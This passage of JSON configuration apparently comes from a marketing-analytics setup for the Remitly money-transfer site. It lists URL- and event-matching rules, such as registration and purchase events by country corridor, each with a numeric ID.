:{"and":[{"or":[{"url":{"i_contains":"www.remitly.com\/us\/es\/landing\/pay-later"}}]},{"url":{"i_contains":""}}]},"id":"7166830446686340"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/remitly.passbook.app"}}]},{"url":{"i_contains":""}}]},"id":"7586841734707405"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"7160585200721923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"7039647912821801"},{"rule":{"and":[{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"24748203238156281"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"7236550296422206"},{"rule":{"and":[{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"7597397036972530"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"tanzania"}}]},{"url":{"i_contains":""}}]},"id":"7266033216772756"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"7620640534636344"},{"rule":{"and":[{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"7164400443640869"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"6833422633436235"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"6744082065696011"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"24776951465252715"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/romania"}}]},{"url":{"i_contains":""}}]},"id":"24756087750673086"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"7285159808244642"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/poland"}}]},{"url":{"i_contains":""}}]},"id":"7625837464128905"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"7216149865140018"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"7184033908380412"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"6697501040356243"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"us\/fr\/"}}]}]},"id":"7416505811705635"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7334601446590940"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7695108633856855"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7098034983617708"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7479713028751914"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-TWN"}}]}]},"id":"7093697714047142"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-KOR"}},{"url":{"i_contains":"USA-VNM"}},{"url":{"i_contains":"USA-NPL"}},{"url":{"i_contains":"USA-BGD"}},{"url":{"i_contains":"USA-MYS"}},{"url":{"i_contains":"USA-THA"}},{"url":{"i_contains":"USA-LKA"}},{"url":{"i_contains":"USA-IDN"}},{"url":{"i_contains":"USA-CAM"}},{"url":{"i_contains":"USA-JPN"}}]}]},"id":"6908002225986284"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-"}}]}]},"id":"6328575577243765"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"CAN-VNM"}},{"url":{"i_contains":"CAN-NPL"}},{"url":{"i_contains":"CAN-BGD"}},{"url":{"i_contains":"CAN-IND"}},{"url":{"i_contains":"CAN-MYS"}},{"url":{"i_contains":"CAN-THA"}},{"url":{"i_contains":"CAN-LKA"}},{"url":{"i_contains":"CAN-KOR"}}]}]},"id":"7715046308524213"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"us\/en\/china"}},{"url":{"i_contains":"ca\/en\/china"}},{"url":{"i_contains":"ca\/zh\/china"}},{"url":{"i_contains":"us\/zh\/china"}}]}]},"id":"7021235677969665"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_type":{"i_contains":"USA-PHL"}}]}]},"id":"6924360630935553"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/"}}]},{"or":[{"url":{"i_contains":"south-korea, china or japan"}}]}]},"id":"24075489325428659"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":" https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us or \/ca"}}]},{"or":[{"url":{"i_contains":"contains vietnam, nepal, bangladesh, indonesia, malaysia, thailand, sri-lanka, cambodia or laos"}}]}]},"id":"23952449644398591"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/en\/mexico"}},{"url":{"i_contains":"us\/es\/mexico"}}]},{"url":{"i_contains":""}}]},"id":"7334330289929445"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]},{"or":[{"sendCorridor":{"i_contains":"USA"}}]}]},"id":"6831488336940880"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.remitly.com\/"}}]},{"url":{"i_contains":""}}]},"id":"6522363987859265"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en"}}]},{"url":{"i_contains":""}}]},"id":"23863670269947518"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/fr"}}]},{"url":{"i_contains":""}}]},"id":"6391939097591175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"9859051294170190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/india"}}]},{"url":{"i_contains":""}}]},"id":"9966332653440289"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6448191728612236"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"6318279384893144"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/home\/mobile-app"}}]},{"url":{"i_contains":""}}]},"id":"6981568981907554"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es"}}]},{"url":{"i_contains":""}}]},"id":"6642970932437037"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"10013557062047552"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"9974700329238118"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nz"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"6509960849099194"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nz\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"6967105406633030"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nz\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"6892319297491527"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"7328247230525492"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"8818344918183328"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"guyana"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"paraguay"}}]},{"url":{"i_contains":""}}]},"id":"5850825071669451"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"8582027665172200"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"5958896624133617"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"5284043745033070"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"8576670612403192"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"6057167517668540"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"5855851271117518"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/sk\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5547912711985974"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/sk\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"5806445846117904"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6460615023952869"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6097636256947595"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6004428699617995"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"8880681108639011"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"6282624431771002"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5664611496963620"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"5999111266778774"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"5878408265573488"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"5258327610934528"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5777580688989141"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6058338750877679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5747902381912182"},{"rule":{"and":[{"or":[{"url":{"i_contains":"it\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5673669939398994"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5861971150513228"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5748455645191582"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5768884713169621"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/th\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5706403199445481"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/vi\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5898755076829441"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5438666089577385"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"mongolia"}},{"url":{"i_contains":"samoa"}},{"url":{"i_contains":"tonga"}}]},{"url":{"i_contains":""}}]},"id":"8787909211227038"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/thailand"}},{"url":{"i_contains":"\/nepal"}},{"url":{"i_contains":"\/vietnam"}},{"url":{"i_contains":"\/sri-lanka"}},{"url":{"i_contains":"\/indonesia"}},{"url":{"i_contains":"\/south-korea"}},{"url":{"i_contains":"\/malaysia"}},{"url":{"i_contains":"\/pakistan"}},{"url":{"i_contains":"\/cambodia"}},{"url":{"i_contains":"\/japan"}}]},{"url":{"i_contains":""}}]},"id":"5897377300305603"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/samoa"}},{"url":{"i_contains":"\/tonga"}},{"url":{"i_contains":"\/mongolia"}}]},{"url":{"i_contains":""}}]},"id":"5637646909664548"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"ghana"}}]},{"url":{"i_contains":""}}]},"id":"6052339448161725"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}},{"url":{"i_contains":"egypt"}},{"url":{"i_contains":"nigeria"}},{"url":{"i_contains":"cameroon"}},{"url":{"i_contains":"tunisia"}}]},{"url":{"i_contains":""}}]},"id":"5683957325045232"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"ghana"}},{"url":{"i_contains":"kenya"}},{"url":{"i_contains":"benin"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/tanzania"}}]},{"url":{"i_contains":""}}]},"id":"5487201254667114"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}}]},{"url":{"i_contains":""}}]},"id":"6791539170862240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}}]},{"url":{"i_contains":""}}]},"id":"5974159049314692"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"4487752574683153"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}}]},{"url":{"i_contains":""}}]},"id":"5652863101473961"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"benin"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}}]},{"url":{"i_contains":""}}]},"id":"5631183773647194"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"kenya"}}]},{"url":{"i_contains":""}}]},"id":"5920924461291116"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"benin"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/morocco"}}]},{"url":{"i_contains":""}}]},"id":"5848933225201322"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}}]},{"url":{"i_contains":""}}]},"id":"5734128586676223"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"5936489743081250"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"5743765105750928"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}}]},{"url":{"i_contains":""}}]},"id":"5602400379850842"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"jamaica"}}]},{"url":{"i_contains":""}}]},"id":"5548302568583499"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5533776550024796"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"5487097941388187"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"5570125936358609"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"8201610283247448"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"8490227834351511"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}},{"url":{"i_contains":"brasil"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"nicaragua"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}}]},{"url":{"i_contains":""}}]},"id":"5962024133809624"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/turkey"}}]},{"url":{"i_contains":""}}]},"id":"5464702443616346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"5733280820057522"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"5581920905227847"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"slovenia"}},{"url":{"i_contains":"ukraine"}}]},{"url":{"i_contains":""}}]},"id":"4818636971571921"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}}]},{"url":{"i_contains":""}}]},"id":"5277652625676707"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5651975504884679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"6136664743012573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{